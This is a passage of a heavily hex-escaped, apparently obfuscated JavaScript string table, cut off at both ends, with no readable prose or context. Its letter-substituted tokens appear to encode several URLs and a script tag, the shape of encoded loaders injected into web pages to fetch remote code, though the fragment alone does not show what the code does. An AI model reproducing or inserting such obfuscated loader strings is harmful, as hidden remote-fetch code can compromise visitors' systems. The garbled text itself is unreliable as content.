c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x32\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x